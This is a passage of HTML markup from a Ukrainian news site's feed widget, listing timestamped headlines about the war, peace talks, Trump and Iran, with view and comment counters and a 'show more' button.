                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html#mc-container" data-cackle-channel="533522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html" style="">Припинення ударів по енергетиці на два дні — це фарс з боку РФ, — нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html#mc-container" data-cackle-channel="533520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html" style="">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#mc-container" data-cackle-channel="533508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html" style="">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html#mc-container" data-cackle-channel="533519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html" style="">Стали відомі імена журі Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html#mc-container" data-cackle-channel="533510" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html" style="">Дуда вважає, що Польщі потрібно бути в Раді миру Трампа навіть за $1 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html#mc-container" data-cackle-channel="533501" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html" style="">ООН пропонує на 52 дні припинити всі війни у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html#mc-container" data-cackle-channel="533516" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html" style="">У Кремлі раптово заявили, що не запрошували Зеленського в Москву для переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html#mc-container" data-cackle-channel="533514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html" style="">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#mc-container" data-cackle-channel="533507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html" style="">Понад половина угорців вважають, що Орбан втомлений, аби бути прем'єром</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html#mc-container" data-cackle-channel="533503" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html" style="">Президент Зеленський пояснив, що "наїхав" на Європу у Давосі через проблеми з ракетами для ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html#mc-container" data-cackle-channel="533500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html" style="">Фіксуємо зараз переорієнтацію російської армії на удари по логістиці, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html#mc-container" data-cackle-channel="533512" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html" style="">Росіяни вдарили по маршрутці у Херсоні: є жертва та поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html#mc-container" data-cackle-channel="533513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html" style="">Пентагон уклав контракти на обслуговування F-16, зокрема і тих, які передали Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html#mc-container" data-cackle-channel="533511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html" style="">Трамп подав до суду на Податкове управління США через нібито витік його декларацій, - Fox News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html#mc-container" data-cackle-channel="533499" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:08</time>
                    <h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html" style="">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#mc-container" data-cackle-channel="533506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html" style="">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#mc-container" data-cackle-channel="533504" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html" style="">Зеленський дав завдання Федорову розібратись з бусифікацією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html#mc-container" data-cackle-channel="533496" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html" style="font-weight: bold;">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#mc-container" data-cackle-channel="533505" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:30</time>
                    <h3><a href="/blognews/1769767594-ochilnik-pentagonu-gegset-propustit-klyuchovu-zustrich-ministriv.html" style="">Очільник Пентагону Гегсет пропустить ключову зустріч міністрів оборони НАТО, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767594-ochilnik-pentagonu-gegset-propustit-klyuchovu-zustrich-ministriv.html#mc-container" data-cackle-channel="533502" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:22</time>
                    <h3><a href="/blognews/1769761745-nyt-tramp-rozglyadae-mozhlivist-reydu-na-yaderni-ob-ekti-iranu.html" style="">NYT: Трамп розглядає можливість рейду на ядерні об'єкти Ірану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769761745-nyt-tramp-rozglyadae-mozhlivist-reydu-na-yaderni-ob-ekti-iranu.html#mc-container" data-cackle-channel="533486" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1769763421-sbu-zneshkodila-agenturnu-merezhu-fsb-yaka-gotuvala-terakti.html" style="">СБУ знешкодила агентурну мережу фсб, яка готувала теракти у центрі Одеси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769763421-sbu-zneshkodila-agenturnu-merezhu-fsb-yaka-gotuvala-terakti.html#mc-container" data-cackle-channel="533490" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:05</time>
                    <h3><a href="/blognews/1769764557-protsesori-dlya-bagatozadachnosti-chomu-vazhliva-kilkist.html" style="">Процесори для багатозадачності: чому важлива кількість ядер і потоків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769764557-protsesori-dlya-bagatozadachnosti-chomu-vazhliva-kilkist.html#mc-container" data-cackle-channel="533492" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769766127-ssha-skasovuyut-sertifikatsiyu-vsih-kanadskih-litakiv-tramp.html" style="">США скасовують сертифікацію всіх канадських літаків: Трамп пригрозив 50% митами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766127-ssha-skasovuyut-sertifikatsiyu-vsih-kanadskih-litakiv-tramp.html#mc-container" data-cackle-channel="533497" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1769765521-zhorstki-vimogi-do-ukrayini-tse-tochno-ne-kompromis-zelenskiy.html" style="">Жорсткі вимоги до України — це точно не компроміс: Зеленський прокоментував питання Донбасу на переговорах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765521-zhorstki-vimogi-do-ukrayini-tse-tochno-ne-kompromis-zelenskiy.html#mc-container" data-cackle-channel="533495" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:47</time>
                    <h3><a href="/blognews/1769766276-urazheno-zrk-osa-ta-nizku-logistichnih-ob-ektiv-rosiyskih.html" style="font-weight: bold;">Уражено ЗРК "Оса" та низку логістичних об’єктів російських окупантів, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766276-urazheno-zrk-osa-ta-nizku-logistichnih-ob-ektiv-rosiyskih.html#mc-container" data-cackle-channel="533498" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769765295-chi-mozhe-putin-porushiti-energetichne-peremir-ya-vadim-denisenko-.html" style="">Чи може Путін порушити енергетичне перемирʼя? – Вадим Денисенко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765295-chi-mozhe-putin-porushiti-energetichne-peremir-ya-vadim-denisenko-.html#mc-container" data-cackle-channel="533494" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:38</time>
                    <h3><a href="/blognews/1769765113-novu-zustrich-ukrayini-ta-rf-mozhut-perenesti-prezident.html" style="">Нову зустріч України та РФ можуть перенести: президент назвав причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765113-novu-zustrich-ukrayini-ta-rf-mozhut-perenesti-prezident.html#mc-container" data-cackle-channel="533493" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1769763808-makron-poyasniv-zelenskomu-shcho-bude-zmusheniy-vidpustiti.html" style="">Макрон пояснив Зеленському, що буде змушений відпустити затриманий "тіньовий танкер" РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769763808-makron-poyasniv-zelenskomu-shcho-bude-zmusheniy-vidpustiti.html#mc-container" data-cackle-channel="533491" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:15</time>
                    <h3><a href="/blognews/1769761587-klichko-bez-teplopostachannya-v-kievi-zalishaetsya-378-bagatopoverhivok-.html" style="">Кличко: Без теплопостачання в Києві залишається 378 багатоповерхівок </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769761587-klichko-bez-teplopostachannya-v-kievi-zalishaetsya-378-bagatopoverhivok-.html#mc-container" data-cackle-channel="533485" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:07</time>
                    <h3><a href="/blognews/1769762234-prezident-zelenskiy-rozpoviv-shcho-ukrayina-znae-pro-rosiysku.html" style="">Президент  Зеленський розповів, що Україна знає про російську "формулу Анкориджа"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769762234-prezident-zelenskiy-rozpoviv-shcho-ukrayina-znae-pro-rosiysku.html#mc-container" data-cackle-channel="533488" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769761887--misiya-mae-trivati-dzhoshua-vpershe-publichno-zvernuvsya-do.html" style="">«Місія має тривати»: Джошуа вперше публічно звернувся до вболівальників після загибелі своїх тренерів в ДТП</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769761887--misiya-mae-trivati-dzhoshua-vpershe-publichno-zvernuvsya-do.html#mc-container" data-cackle-channel="533487" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1769761218-zelenskiy-publichno-zaprosiv-putina-v-kiyiv.html" style="">Зеленський публічно запросив Путіна в Київ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769761218-zelenskiy-publichno-zaprosiv-putina-v-kiyiv.html#mc-container" data-cackle-channel="533484" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1769761025-yak-rosiya-mozhe-skoristatisya-moratoriem-na-udari-po-energoob-ektah.html" style="">Як Росія може скористатися мораторієм на удари по енергооб'єктах і чому це не поступка з боку Кремля – аналіз ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769761025-yak-rosiya-mozhe-skoristatisya-moratoriem-na-udari-po-energoob-ektah.html#mc-container" data-cackle-channel="533483" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1769760588-gegset-zayaviv-shcho-zbroyni-sili-ssha-gotovi-vikonati-bud-yake.html" style="">Гегсет заявив, що збройні сили США готові виконати будь-яке рішення Трампа щодо Ірану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769760588-gegset-zayaviv-shcho-zbroyni-sili-ssha-gotovi-vikonati-bud-yake.html#mc-container" data-cackle-channel="533482" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1769760066-v-irani-zaareshtuvali-medichnih-pratsivnikiv-yaki-likuvali.html" style="">В Ірані заарештували медичних працівників, які лікували протестувальників: щонайменше одному загрожує смертна кара</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769760066-v-irani-zaareshtuvali-medichnih-pratsivnikiv-yaki-likuvali.html#mc-container" data-cackle-channel="533480" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:08</time>
                    <h3><a href="/blognews/1769760514-zelenskiy-pro-energetichne-peremir-ya-pryamih-domovlenostey.html" style="font-weight: bold;">Зеленський про енергетичне перемир'я: Прямих домовленостей з РФ не було</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769760514-zelenskiy-pro-energetichne-peremir-ya-pryamih-domovlenostey.html#mc-container" data-cackle-channel="533481" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1769759456-kuba-zrobila-zayavu-pislya-ogoloshennya-trampom-nadzvichaynogo.html" style="">Куба зробила заяву після оголошення Трампом надзвичайного стану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">195</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769759456-kuba-zrobila-zayavu-pislya-ogoloshennya-trampom-nadzvichaynogo.html#mc-container" data-cackle-channel="533479" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:53</time>
                    <h3><a href="/blognews/1769758953-na-naybilshomu-npz-turechchini-stavsya-potuzhniy-vibuh-ta-virue.html" style="">На найбільшому НПЗ Туреччини стався потужний вибух й вирує пожежа: працівників евакуювали</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769758953-na-naybilshomu-npz-turechchini-stavsya-potuzhniy-vibuh-ta-virue.html#mc-container" data-cackle-channel="533478" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:42</time>
                    <h3><a href="/blognews/1769758385--dlya-nih-tse-duzhe-nebezpechno-tramp-zasterig-veliku-britaniyu.html" style="">"Для них це дуже небезпечно": президент США застеріг Велику Британію і Канаду від співпраці з Китаєм</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769758385--dlya-nih-tse-duzhe-nebezpechno-tramp-zasterig-veliku-britaniyu.html#mc-container" data-cackle-channel="533477" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
